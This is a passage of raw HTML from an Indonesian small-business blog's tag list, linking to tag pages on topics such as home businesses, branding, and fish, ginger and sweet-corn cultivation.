href="https://satoeasa.com/tag/bisnis-pemuda-jogja/">bisnis pemuda jogja</a></li><li class=""><a data-rel=".tag-bisnis-pemula" href="https://satoeasa.com/tag/bisnis-pemula/">bisnis pemula</a></li><li class=""><a data-rel=".tag-bisnis-pertanian" href="https://satoeasa.com/tag/bisnis-pertanian/">bisnis pertanian</a></li><li class=""><a data-rel=".tag-bisnis-peternakan" href="https://satoeasa.com/tag/bisnis-peternakan/">bisnis peternakan</a></li><li class=""><a data-rel=".tag-bisnis-ramadhan" href="https://satoeasa.com/tag/bisnis-ramadhan/">bisnis ramadhan</a></li><li class=""><a data-rel=".tag-bisnis-ramah-lingkungan" href="https://satoeasa.com/tag/bisnis-ramah-lingkungan/">Bisnis Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-bisnis-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/bisnis-rempeyek-kacang-tanah/">Bisnis Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-bisnis-reseller-pemula" href="https://satoeasa.com/tag/bisnis-reseller-pemula/">bisnis reseller pemula</a></li><li class=""><a data-rel=".tag-bisnis-resmi" href="https://satoeasa.com/tag/bisnis-resmi/">Bisnis Resmi</a></li><li class=""><a data-rel=".tag-bisnis-retail" href="https://satoeasa.com/tag/bisnis-retail/">bisnis retail</a></li><li class=""><a data-rel=".tag-bisnis-rokok" href="https://satoeasa.com/tag/bisnis-rokok/">bisnis rokok</a></li><li class=""><a data-rel=".tag-bisnis-rumahan" href="https://satoeasa.com/tag/bisnis-rumahan/">Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-bisnis-rumahan-ternak-ikan-lele" href="https://satoeasa.com/tag/bisnis-rumahan-ternak-ikan-lele/">Bisnis Rumahan &quot;Ternak Ikan Lele&quot;</a></li><li class=""><a data-rel=".tag-bisnis-rumahan-membuat-salad-buah" href="https://satoeasa.com/tag/bisnis-rumahan-membuat-salad-buah/">Bisnis Rumahan Membuat Salad Buah</a></li><li class=""><a data-rel=".tag-bisnis-sampingan-umkm" href="https://satoeasa.com/tag/bisnis-sampingan-umkm/">Bisnis Sampingan UMKM</a></li><li class=""><a data-rel=".tag-bisnis-sehat" href="https://satoeasa.com/tag/bisnis-sehat/">bisnis sehat</a></li><li class=""><a data-rel=".tag-bisnis-stagnan" href="https://satoeasa.com/tag/bisnis-stagnan/">bisnis stagnan</a></li><li class=""><a data-rel=".tag-bisnis-sukses" href="https://satoeasa.com/tag/bisnis-sukses/">bisnis sukses</a></li><li class=""><a data-rel=".tag-bisnis-sukses-kuliner" href="https://satoeasa.com/tag/bisnis-sukses-kuliner/">bisnis sukses kuliner</a></li><li class=""><a data-rel=".tag-bisnis-sukses-tanpa-modal" href="https://satoeasa.com/tag/bisnis-sukses-tanpa-modal/">bisnis sukses tanpa modal</a></li><li class=""><a data-rel=".tag-bisnis-susu-kedelai" href="https://satoeasa.com/tag/bisnis-susu-kedelai/">Bisnis Susu Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-tahu-bakso" href="https://satoeasa.com/tag/bisnis-tahu-bakso/">bisnis tahu bakso</a></li><li class=""><a data-rel=".tag-bisnis-tahu-bakso-ayam" href="https://satoeasa.com/tag/bisnis-tahu-bakso-ayam/">bisnis tahu bakso ayam</a></li><li class=""><a data-rel=".tag-bisnis-tahu-bakso-rumahan" href="https://satoeasa.com/tag/bisnis-tahu-bakso-rumahan/">bisnis tahu bakso rumahan</a></li><li class=""><a data-rel=".tag-bisnis-tahu-bulat" href="https://satoeasa.com/tag/bisnis-tahu-bulat/">bisnis tahu bulat</a></li><li class=""><a data-rel=".tag-bisnis-tahu-gejrot" href="https://satoeasa.com/tag/bisnis-tahu-gejrot/">bisnis tahu gejrot</a></li><li class=""><a data-rel=".tag-bisnis-tahu-kalasan" href="https://satoeasa.com/tag/bisnis-tahu-kalasan/">bisnis tahu kalasan</a></li><li class=""><a data-rel=".tag-bisnis-tahu-sumedang" href="https://satoeasa.com/tag/bisnis-tahu-sumedang/">bisnis tahu sumedang</a></li><li class=""><a data-rel=".tag-bisnis-tahu-susu" href="https://satoeasa.com/tag/bisnis-tahu-susu/">bisnis tahu susu</a></li><li class=""><a data-rel=".tag-bisnis-tanpa-modal" href="https://satoeasa.com/tag/bisnis-tanpa-modal/">bisnis tanpa modal</a></li><li class=""><a data-rel=".tag-bisnis-tanpa-modal-uang" href="https://satoeasa.com/tag/bisnis-tanpa-modal-uang/">bisnis tanpa modal uang</a></li><li class=""><a data-rel=".tag-bisnis-tanpa-rencana" href="https://satoeasa.com/tag/bisnis-tanpa-rencana/">bisnis tanpa rencana</a></li><li class=""><a data-rel=".tag-bisnis-teknologi" href="https://satoeasa.com/tag/bisnis-teknologi/">bisnis teknologi</a></li><li class=""><a data-rel=".tag-bisnis-terkontrol" href="https://satoeasa.com/tag/bisnis-terkontrol/">bisnis terkontrol</a></li><li class=""><a data-rel=".tag-bisnis-tips" href="https://satoeasa.com/tag/bisnis-tips/">bisnis tips</a></li><li class=""><a data-rel=".tag-bisnis-tradisional" href="https://satoeasa.com/tag/bisnis-tradisional/">bisnis tradisional</a></li><li class=""><a data-rel=".tag-bisnis-tumbuh" href="https://satoeasa.com/tag/bisnis-tumbuh/">bisnis tumbuh</a></li><li class=""><a data-rel=".tag-bisnis-umkm" href="https://satoeasa.com/tag/bisnis-umkm/">bisnis umkm</a></li><li class=""><a data-rel=".tag-bisnis-umkm-indonesia" href="https://satoeasa.com/tag/bisnis-umkm-indonesia/">bisnis UMKM Indonesia</a></li><li class=""><a data-rel=".tag-bisnis-umkm-legal" href="https://satoeasa.com/tag/bisnis-umkm-legal/">Bisnis UMKM Legal</a></li><li class=""><a data-rel=".tag-bisnis-umkm-menguntungkan" href="https://satoeasa.com/tag/bisnis-umkm-menguntungkan/">bisnis UMKM menguntungkan</a></li><li class=""><a data-rel=".tag-bisnis-untuk-pemula" href="https://satoeasa.com/tag/bisnis-untuk-pemula/">bisnis untuk pemula</a></li><li class=""><a data-rel=".tag-bisnis-usaha-kiloan" href="https://satoeasa.com/tag/bisnis-usaha-kiloan/">bisnis usaha kiloan</a></li><li class=""><a data-rel=".tag-bisnis-viral" href="https://satoeasa.com/tag/bisnis-viral/">bisnis viral</a></li><li class=""><a data-rel=".tag-bisnis-wayang-kulit" href="https://satoeasa.com/tag/bisnis-wayang-kulit/">bisnis wayang kulit</a></li><li class=""><a data-rel=".tag-bisnisaman" href="https://satoeasa.com/tag/bisnisaman/">BisnisAman</a></li><li class=""><a data-rel=".tag-bisnisberkembang" href="https://satoeasa.com/tag/bisnisberkembang/">BisnisBerkembang</a></li><li class=""><a data-rel=".tag-bisnisbersamateman" href="https://satoeasa.com/tag/bisnisbersamateman/">BisnisBersamaTeman</a></li><li class=""><a data-rel=".tag-bisniscerdas" href="https://satoeasa.com/tag/bisniscerdas/">BisnisCerdas</a></li><li class=""><a data-rel=".tag-bisnisdarihobi" href="https://satoeasa.com/tag/bisnisdarihobi/">BisnisDariHobi</a></li><li class=""><a data-rel=".tag-bisnisdaurulang" href="https://satoeasa.com/tag/bisnisdaurulang/">BisnisDaurUlang</a></li><li class=""><a data-rel=".tag-bisnisdigital" href="https://satoeasa.com/tag/bisnisdigital/">BisnisDigital</a></li><li class=""><a data-rel=".tag-bisnisdropshipping" href="https://satoeasa.com/tag/bisnisdropshipping/">BisnisDropshipping</a></li><li class=""><a data-rel=".tag-bisnisefektif" href="https://satoeasa.com/tag/bisnisefektif/">BisnisEfektif</a></li><li class=""><a data-rel=".tag-bisnisfashion" href="https://satoeasa.com/tag/bisnisfashion/">BisnisFashion</a></li><li class=""><a data-rel=".tag-bisnisfranchise" href="https://satoeasa.com/tag/bisnisfranchise/">BisnisFranchise</a></li><li class=""><a data-rel=".tag-bisnisgagal" href="https://satoeasa.com/tag/bisnisgagal/">BisnisGagal</a></li><li class=""><a data-rel=".tag-bisnishalal" href="https://satoeasa.com/tag/bisnishalal/">BisnisHalal</a></li><li class=""><a data-rel=".tag-bisnishandmade" href="https://satoeasa.com/tag/bisnishandmade/">BisnisHandmade</a></li><li class=""><a data-rel=".tag-bisnisindonesia" href="https://satoeasa.com/tag/bisnisindonesia/">BisnisIndonesia</a></li><li class=""><a data-rel=".tag-bisnisjasa" href="https://satoeasa.com/tag/bisnisjasa/">BisnisJasa</a></li><li class=""><a data-rel=".tag-bisniskecil" href="https://satoeasa.com/tag/bisniskecil/">BisnisKecil</a></li><li class=""><a data-rel=".tag-bisniskreatif" href="https://satoeasa.com/tag/bisniskreatif/">BisnisKreatif</a></li><li class=""><a data-rel=".tag-bisniskuliner" href="https://satoeasa.com/tag/bisniskuliner/">BisnisKuliner</a></li><li class=""><a data-rel=".tag-bisnislokal" href="https://satoeasa.com/tag/bisnislokal/">BisnisLokal</a></li><li class=""><a data-rel=".tag-bisnismasadepan" href="https://satoeasa.com/tag/bisnismasadepan/">BisnisMasaDepan</a></li><li class=""><a data-rel=".tag-bisnismenguntungkan" href="https://satoeasa.com/tag/bisnismenguntungkan/">BisnisMenguntungkan</a></li><li class=""><a data-rel=".tag-bisnismikro" href="https://satoeasa.com/tag/bisnismikro/">BisnisMikro</a></li><li class=""><a data-rel=".tag-bisnismodalminim" href="https://satoeasa.com/tag/bisnismodalminim/">BisnisModalMinim</a></li><li class=""><a data-rel=".tag-bisnismodern" href="https://satoeasa.com/tag/bisnismodern/">BisnisModern</a></li><li class=""><a data-rel=".tag-bisnisonline" href="https://satoeasa.com/tag/bisnisonline/">bisnisonline</a></li><li class=""><a data-rel=".tag-bisnisotomatis" href="https://satoeasa.com/tag/bisnisotomatis/">BisnisOtomatis</a></li><li class=""><a data-rel=".tag-bisnispemula" href="https://satoeasa.com/tag/bisnispemula/">BisnisPemula</a></li><li class=""><a data-rel=".tag-bisnisplan" href="https://satoeasa.com/tag/bisnisplan/">BisnisPlan</a></li><li class=""><a data-rel=".tag-bisnisramahlingkungan" href="https://satoeasa.com/tag/bisnisramahlingkungan/">BisnisRamahLingkungan</a></li><li class=""><a data-rel=".tag-bisnisrumahan" href="https://satoeasa.com/tag/bisnisrumahan/">bisnisrumahan</a></li><li class=""><a data-rel=".tag-bisniss-budidaya-mentimun" href="https://satoeasa.com/tag/bisniss-budidaya-mentimun/">Bisniss Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-bisnissehat" href="https://satoeasa.com/tag/bisnissehat/">BisnisSehat</a></li><li class=""><a data-rel=".tag-bisnissukses" href="https://satoeasa.com/tag/bisnissukses/">BisnisSukses</a></li><li class=""><a data-rel=".tag-bisnistahankrisis" href="https://satoeasa.com/tag/bisnistahankrisis/">BisnisTahanKrisis</a></li><li class=""><a data-rel=".tag-bisnistanpakonflik" href="https://satoeasa.com/tag/bisnistanpakonflik/">BisnisTanpaKonflik</a></li><li class=""><a data-rel=".tag-bisnistips" href="https://satoeasa.com/tag/bisnistips/">BisnisTips</a></li><li class=""><a data-rel=".tag-bisnisumkm" href="https://satoeasa.com/tag/bisnisumkm/">BisnisUMKM</a></li><li class=""><a data-rel=".tag-bisnisupcycling" href="https://satoeasa.com/tag/bisnisupcycling/">BisnisUpcycling</a></li><li class=""><a data-rel=".tag-blangkon" href="https://satoeasa.com/tag/blangkon/">blangkon</a></li><li class=""><a data-rel=".tag-bledug-jagara" href="https://satoeasa.com/tag/bledug-jagara/">bledug jagara</a></li><li class=""><a data-rel=".tag-blibli" href="https://satoeasa.com/tag/blibli/">Blibli</a></li><li class=""><a data-rel=".tag-blibli-aplikasi-jualan-online" href="https://satoeasa.com/tag/blibli-aplikasi-jualan-online/">Blibli Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-blobli" href="https://satoeasa.com/tag/blobli/">Blobli</a></li><li class=""><a data-rel=".tag-bloggingtips" href="https://satoeasa.com/tag/bloggingtips/">BloggingTips</a></li><li class=""><a data-rel=".tag-bmc-9-blocks" href="https://satoeasa.com/tag/bmc-9-blocks/">bmc 9 blocks</a></li><li class=""><a data-rel=".tag-bmc-bisnis-model-canvas" href="https://satoeasa.com/tag/bmc-bisnis-model-canvas/">bmc bisnis model canvas</a></li><li class=""><a data-rel=".tag-bob-iger" href="https://satoeasa.com/tag/bob-iger/">bob iger</a></li><li class=""><a data-rel=".tag-bob-sadino" href="https://satoeasa.com/tag/bob-sadino/">bob sadino</a></li><li class=""><a data-rel=".tag-boikot" href="https://satoeasa.com/tag/boikot/">boikot</a></li><li class=""><a data-rel=".tag-boikot-produk-israel" href="https://satoeasa.com/tag/boikot-produk-israel/">boikot produk israel</a></li><li class=""><a data-rel=".tag-bolu-coklat" href="https://satoeasa.com/tag/bolu-coklat/">Bolu Coklat</a></li><li class=""><a data-rel=".tag-bolu-jadul" href="https://satoeasa.com/tag/bolu-jadul/">Bolu Jadul</a></li><li class=""><a data-rel=".tag-bolu-karamel" href="https://satoeasa.com/tag/bolu-karamel/">Bolu Karamel</a></li><li class=""><a data-rel=".tag-bolu-karamel-enak" href="https://satoeasa.com/tag/bolu-karamel-enak/">Bolu Karamel Enak</a></li><li class=""><a data-rel=".tag-bpom" href="https://satoeasa.com/tag/bpom/">BPOM</a></li><li class=""><a data-rel=".tag-bpom-ri" href="https://satoeasa.com/tag/bpom-ri/">BPOM RI</a></li><li class=""><a data-rel=".tag-bpom-usaha-makanan" href="https://satoeasa.com/tag/bpom-usaha-makanan/">BPOM usaha makanan</a></li><li class=""><a data-rel=".tag-brand" href="https://satoeasa.com/tag/brand/">brand</a></li><li class=""><a data-rel=".tag-brand-awareness" href="https://satoeasa.com/tag/brand-awareness/">Brand Awareness</a></li><li class=""><a data-rel=".tag-brand-guideline" href="https://satoeasa.com/tag/brand-guideline/">Brand Guideline</a></li><li class=""><a data-rel=".tag-brand-image" href="https://satoeasa.com/tag/brand-image/">Brand Image</a></li><li class=""><a data-rel=".tag-brand-kopi-indonesia" href="https://satoeasa.com/tag/brand-kopi-indonesia/">brand kopi indonesia</a></li><li class=""><a data-rel=".tag-brand-lokal" href="https://satoeasa.com/tag/brand-lokal/">brand lokal</a></li><li class=""><a data-rel=".tag-brand-lokal-indonesia" href="https://satoeasa.com/tag/brand-lokal-indonesia/">brand lokal Indonesia</a></li><li class=""><a data-rel=".tag-brand-modern" href="https://satoeasa.com/tag/brand-modern/">brand modern</a></li><li class=""><a data-rel=".tag-brand-personality" href="https://satoeasa.com/tag/brand-personality/">Brand Personality</a></li><li class=""><a data-rel=".tag-brand-story-umkm" href="https://satoeasa.com/tag/brand-story-umkm/">brand story UMKM</a></li><li class=""><a data-rel=".tag-brand-strategy" href="https://satoeasa.com/tag/brand-strategy/">Brand Strategy</a></li><li class=""><a data-rel=".tag-brand-sukses" href="https://satoeasa.com/tag/brand-sukses/">brand sukses</a></li><li class=""><a data-rel=".tag-branding" href="https://satoeasa.com/tag/branding/">branding</a></li><li class=""><a data-rel=".tag-branding-bisnis" href="https://satoeasa.com/tag/branding-bisnis/">Branding Bisnis</a></li><li class=""><a data-rel=".tag-branding-bisnis-kecil" href="https://satoeasa.com/tag/branding-bisnis-kecil/">Branding Bisnis Kecil</a></li><li class=""><a data-rel=".tag-branding-lewat-kemasan" href="https://satoeasa.com/tag/branding-lewat-kemasan/">Branding lewat Kemasan</a></li><li class=""><a data-rel=".tag-branding-melalui-kemasan" href="https://satoeasa.com/tag/branding-melalui-kemasan/">branding melalui kemasan</a></li><li class=""><a data-rel=".tag-branding-murah-untuk-umkm" href="https://satoeasa.com/tag/branding-murah-untuk-umkm/">Branding Murah untuk UMKM</a></li><li class=""><a data-rel=".tag-branding-online" href="https://satoeasa.com/tag/branding-online/">branding online</a></li><li class=""><a data-rel=".tag-branding-penting" href="https://satoeasa.com/tag/branding-penting/">branding penting</a></li><li class=""><a data-rel=".tag-branding-produk" href="https://satoeasa.com/tag/branding-produk/">Branding Produk</a></li><li class=""><a data-rel=".tag-branding-produk-lokal" href="https://satoeasa.com/tag/branding-produk-lokal/">Branding Produk Lokal</a></li><li class=""><a data-rel=".tag-branding-produk-umkm" href="https://satoeasa.com/tag/branding-produk-umkm/">branding produk UMKM</a></li><li class=""><a data-rel=".tag-branding-umkm" href="https://satoeasa.com/tag/branding-umkm/">Branding UMKM</a></li><li class=""><a data-rel=".tag-branding-untuk-usaha-kecil" href="https://satoeasa.com/tag/branding-untuk-usaha-kecil/">Branding untuk Usaha Kecil</a></li><li class=""><a data-rel=".tag-branding-usaha" href="https://satoeasa.com/tag/branding-usaha/">branding usaha</a></li><li class=""><a data-rel=".tag-brandingbisnis" href="https://satoeasa.com/tag/brandingbisnis/">BrandingBisnis</a></li><li class=""><a data-rel=".tag-brandingfashion" href="https://satoeasa.com/tag/brandingfashion/">BrandingFashion</a></li><li class=""><a data-rel=".tag-brandingumkm" href="https://satoeasa.com/tag/brandingumkm/">BrandingUMKM</a></li><li class=""><a data-rel=".tag-brandprotection" href="https://satoeasa.com/tag/brandprotection/">BrandProtection</a></li><li class=""><a data-rel=".tag-brokoli" href="https://satoeasa.com/tag/brokoli/">Brokoli</a></li><li class=""><a data-rel=".tag-buah-duku" href="https://satoeasa.com/tag/buah-duku/">Buah Duku</a></li><li class=""><a data-rel=".tag-buah-durian" href="https://satoeasa.com/tag/buah-durian/">Buah Durian</a></li><li class=""><a data-rel=".tag-buah-matoa" href="https://satoeasa.com/tag/buah-matoa/">Buah Matoa</a></li><li class=""><a data-rel=".tag-buah-nanas" href="https://satoeasa.com/tag/buah-nanas/">Buah Nanas</a></li><li class=""><a data-rel=".tag-buah-pepaya" href="https://satoeasa.com/tag/buah-pepaya/">Buah Pepaya</a></li><li class=""><a data-rel=".tag-buah-salak" href="https://satoeasa.com/tag/buah-salak/">Buah Salak</a></li><li class=""><a data-rel=".tag-buat-keripik-pisang" href="https://satoeasa.com/tag/buat-keripik-pisang/">buat keripik pisang</a></li><li class=""><a data-rel=".tag-buat-keripik-pisang-kepok" href="https://satoeasa.com/tag/buat-keripik-pisang-kepok/">buat keripik pisang kepok</a></li><li class=""><a data-rel=".tag-buat-keripik-singkong" href="https://satoeasa.com/tag/buat-keripik-singkong/">buat keripik singkong</a></li><li class=""><a data-rel=".tag-buat-keripik-tempe" href="https://satoeasa.com/tag/buat-keripik-tempe/">buat keripik tempe</a></li><li class=""><a data-rel=".tag-budaya-inovasi-karyawana" href="https://satoeasa.com/tag/budaya-inovasi-karyawana/">budaya inovasi karyawana</a></li><li class=""><a data-rel=".tag-budgetingbulanan" href="https://satoeasa.com/tag/budgetingbulanan/">BudgetingBulanan</a></li><li class=""><a data-rel=".tag-budgetingtips" href="https://satoeasa.com/tag/budgetingtips/">BudgetingTips</a></li><li class=""><a data-rel=".tag-budi-daya-jahe-merah" href="https://satoeasa.com/tag/budi-daya-jahe-merah/">budi daya jahe merah</a></li><li class=""><a data-rel=".tag-budi-daya-jahe-merah-dalam-polybag" href="https://satoeasa.com/tag/budi-daya-jahe-merah-dalam-polybag/">budi daya jahe merah dalam polybag</a></li><li class=""><a data-rel=".tag-budidaya-ayam-potong" href="https://satoeasa.com/tag/budidaya-ayam-potong/">Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-budidaya-bebek-petelur" href="https://satoeasa.com/tag/budidaya-bebek-petelur/">Budidaya Bebek Petelur</a></li><li class=""><a data-rel=".tag-budidaya-beras-ketan-hitam" href="https://satoeasa.com/tag/budidaya-beras-ketan-hitam/">Budidaya Beras Ketan Hitam</a></li><li class=""><a data-rel=".tag-budidaya-bibit-kencur" href="https://satoeasa.com/tag/budidaya-bibit-kencur/">budidaya bibit kencur</a></li><li class=""><a data-rel=".tag-budidaya-buah-matoa" href="https://satoeasa.com/tag/budidaya-buah-matoa/">Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-budidaya-buah-melon" href="https://satoeasa.com/tag/budidaya-buah-melon/">Budidaya Buah Melon</a></li><li class=""><a data-rel=".tag-budidaya-buah-semangka" href="https://satoeasa.com/tag/budidaya-buah-semangka/">Budidaya Buah Semangka</a></li><li class=""><a data-rel=".tag-budidaya-burung-puyuh" href="https://satoeasa.com/tag/budidaya-burung-puyuh/">Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-budidaya-duku" href="https://satoeasa.com/tag/budidaya-duku/">Budidaya Duku</a></li><li class=""><a data-rel=".tag-budidaya-duku-bisnis-jangka-panjang" href="https://satoeasa.com/tag/budidaya-duku-bisnis-jangka-panjang/">Budidaya Duku Bisnis Jangka Panjang</a></li><li class=""><a data-rel=".tag-budidaya-durian" href="https://satoeasa.com/tag/budidaya-durian/">Budidaya Durian</a></li><li class=""><a data-rel=".tag-budidaya-durian-ide-bisnis-menguntungkan" href="https://satoeasa.com/tag/budidaya-durian-ide-bisnis-menguntungkan/">Budidaya Durian Ide Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-durian-investasi-jangka-panjang" href="https://satoeasa.com/tag/budidaya-durian-investasi-jangka-panjang/">Budidaya Durian Investasi Jangka Panjang</a></li><li class=""><a data-rel=".tag-budidaya-ikan-cupang" href="https://satoeasa.com/tag/budidaya-ikan-cupang/">Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-budidaya-ikan-koi" href="https://satoeasa.com/tag/budidaya-ikan-koi/">Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-agar-cepat-besar" href="https://satoeasa.com/tag/budidaya-ikan-lele-agar-cepat-besar/">budidaya ikan lele agar cepat besar</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-agribisnis" href="https://satoeasa.com/tag/budidaya-ikan-lele-agribisnis/">budidaya ikan lele agribisnis</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-air-bersih" href="https://satoeasa.com/tag/budidaya-ikan-lele-air-bersih/">budidaya ikan lele air bersih</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-albino" href="https://satoeasa.com/tag/budidaya-ikan-lele-albino/">budidaya ikan lele albino</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-apakah-menguntungkan" href="https://satoeasa.com/tag/budidaya-ikan-lele-apakah-menguntungkan/">budidaya ikan lele apakah menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-aquaponik" href="https://satoeasa.com/tag/budidaya-ikan-lele-aquaponik/">budidaya ikan lele aquaponik</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-bagi-pemula" href="https://satoeasa.com/tag/budidaya-ikan-lele-bagi-pemula/">budidaya ikan lele bagi pemula</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-berapa-bulan-panen" href="https://satoeasa.com/tag/budidaya-ikan-lele-berapa-bulan-panen/">budidaya ikan lele berapa bulan panen</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-berapa-lama" href="https://satoeasa.com/tag/budidaya-ikan-lele-berapa-lama/">budidaya ikan lele berapa lama</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-bioflok" href="https://satoeasa.com/tag/budidaya-ikan-lele-bioflok/">budidaya ikan lele bioflok</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-bioflok-pemula" href="https://satoeasa.com/tag/budidaya-ikan-lele-bioflok-pemula/">budidaya ikan lele bioflok pemula</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-dengan-sistem-bioflok" href="https://satoeasa.com/tag/budidaya-ikan-lele-dengan-sistem-bioflok/">budidaya ikan lele dengan sistem bioflok</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-di-ember" href="https://satoeasa.com/tag/budidaya-ikan-lele-di-ember/">budidaya ikan lele di ember</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-di-kolam-tanah" href="https://satoeasa.com/tag/budidaya-ikan-lele-di-kolam-tanah/">budidaya ikan lele di kolam tanah</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-di-kolam-terpal" href="https://satoeasa.com/tag/budidaya-ikan-lele-di-kolam-terpal/">budidaya ikan lele di kolam terpal</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-di-kolam-terpal-pdf" href="https://satoeasa.com/tag/budidaya-ikan-lele-di-kolam-terpal-pdf/">budidaya ikan lele di kolam terpal pdf</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-dumbo" href="https://satoeasa.com/tag/budidaya-ikan-lele-dumbo/">budidaya ikan lele dumbo</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-merupakan-contoh-usaha-di-bidang" href="https://satoeasa.com/tag/budidaya-ikan-lele-merupakan-contoh-usaha-di-bidang/">budidaya ikan lele merupakan contoh usaha di bidang</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-pdf" href="https://satoeasa.com/tag/budidaya-ikan-lele-pdf/">budidaya ikan lele pdf</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-sangkuriang" href="https://satoeasa.com/tag/budidaya-ikan-lele-sangkuriang/">budidaya ikan lele sangkuriang</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-untuk-pemula" href="https://satoeasa.com/tag/budidaya-ikan-lele-untuk-pemula/">budidaya ikan lele untuk pemula</a></li><li class=""><a data-rel=".tag-budidaya-ikan-mas" href="https://satoeasa.com/tag/budidaya-ikan-mas/">Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-budidaya-ikan-nila" href="https://satoeasa.com/tag/budidaya-ikan-nila/">Budidaya Ikan Nila</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-dalam-polybag" href="https://satoeasa.com/tag/budidaya-jagung-manis-dalam-polybag/">budidaya jagung manis dalam polybag</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-dan-perawatan" href="https://satoeasa.com/tag/budidaya-jagung-manis-dan-perawatan/">budidaya jagung manis dan perawatan</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-di-lahan-gambut" href="https://satoeasa.com/tag/budidaya-jagung-manis-di-lahan-gambut/">budidaya jagung manis di lahan gambut</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-di-lahan-sawah" href="https://satoeasa.com/tag/budidaya-jagung-manis-di-lahan-sawah/">budidaya jagung manis di lahan sawah</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-di-polybag" href="https://satoeasa.com/tag/budidaya-jagung-manis-di-polybag/">budidaya jagung manis di polybag</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-di-pot" href="https://satoeasa.com/tag/budidaya-jagung-manis-di-pot/">budidaya jagung manis di pot</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-di-sawah" href="https://satoeasa.com/tag/budidaya-jagung-manis-di-sawah/">budidaya jagung manis di sawah</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-exotic" href="https://satoeasa.com/tag/budidaya-jagung-manis-exotic/">budidaya jagung manis exotic</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-hibrida" href="https://satoeasa.com/tag/budidaya-jagung-manis-hibrida/">budidaya jagung manis hibrida</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-pdf" href="https://satoeasa.com/tag/budidaya-jagung-manis-pdf/">budidaya jagung manis pdf</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-secara-organik" href="https://satoeasa.com/tag/budidaya-jagung-manis-secara-organik/">budidaya jagung manis secara organik</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-sukses" href="https://satoeasa.com/tag/budidaya-jagung-manis-sukses/">budidaya jagung manis sukses</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-tanpa-olah-tanah" href="https://satoeasa.com/tag/budidaya-jagung-manis-tanpa-olah-tanah/">budidaya jagung manis tanpa olah tanah</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-yang-baik" href="https://satoeasa.com/tag/budidaya-jagung-manis-yang-baik/">budidaya jagung manis yang baik</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-yang-benar" href="https://satoeasa.com/tag/budidaya-jagung-manis-yang-benar/">budidaya jagung manis yang benar</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-bagaimana" href="https://satoeasa.com/tag/budidaya-jahe-merah-bagaimana/">budidaya jahe merah bagaimana</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-buat-pemula" href="https://satoeasa.com/tag/budidaya-jahe-merah-buat-pemula/">budidaya jahe merah buat pemula</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-cepat-panen" href="https://satoeasa.com/tag/budidaya-jahe-merah-cepat-panen/">budidaya jahe merah cepat panen</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-dalam-karung" href="https://satoeasa.com/tag/budidaya-jahe-merah-dalam-karung/">budidaya jahe merah dalam karung</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-dalam-karung-atau-polybag" href="https://satoeasa.com/tag/budidaya-jahe-merah-dalam-karung-atau-polybag/">budidaya jahe merah dalam karung atau polybag</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-dalam-karung-pdf" href="https://satoeasa.com/tag/budidaya-jahe-merah-dalam-karung-pdf/">budidaya jahe merah dalam karung pdf</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-dalam-keranjang" href="https://satoeasa.com/tag/budidaya-jahe-merah-dalam-keranjang/">budidaya jahe merah dalam keranjang</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-di-karung" href="https://satoeasa.com/tag/budidaya-jahe-merah-di-karung/">budidaya jahe merah di karung</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-di-lahan-gambut" href="https://satoeasa.com/tag/budidaya-jahe-merah-di-lahan-gambut/">budidaya jahe merah di lahan gambut</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-di-lahan-terbuka" href="https://satoeasa.com/tag/budidaya-jahe-merah-di-lahan-terbuka/">budidaya 